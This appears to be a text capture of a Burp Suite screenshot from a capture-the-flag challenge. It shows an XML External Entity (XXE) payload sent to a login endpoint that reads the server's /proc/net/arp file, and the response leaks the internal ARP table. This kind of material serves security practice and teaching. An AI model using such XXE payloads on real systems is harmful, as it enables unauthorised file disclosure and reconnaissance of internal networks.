 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▼ > ▼ Target: http://cb4236ae-2262-46e8-a095
Request
Pretty Raw Hex \n
1 POST /doLogin.php HTTP/1.1
2 Host: cb4236ae-2262-46e8-a095-f420887c377f.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/xml;charset=utf-8
9 X-Requested-With: XMLHttpRequest
0 Referer: http://cb4236ae-2262-46e8-a095-f420887c377f.node4.buuoj.cn:81/
1 Content-Length: 194
2 X-Forwarded-For: 8.8.8.8
3 Connection: close
4
5 <?xml version="1.0" encoding="UTF-8"?>
6
7 <!DOCTYPE user [<!ELEMENT user ANY >
8 <!ENTITY  xxe SYSTEM "file:///proc/net/arp" >]>
9 <user>
<username>
&xxe;
</username>
<password>
admin
</password>
</user>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 06 Oct 2023 08:21:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 275
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.4.0RC6
9
10 <result>
<code>
0
</code>
<msg>
IP address HW type Flags HW address Mask Device
11 169.254.1.1 0x1 0x2 ee:ee:ee:ee:ee:ee * eth0
12 10.128.253.12 0x1 0x2 ee:ee:ee:ee:ee:ee * eth0
13 </msg>
</result>
Search... 0 matches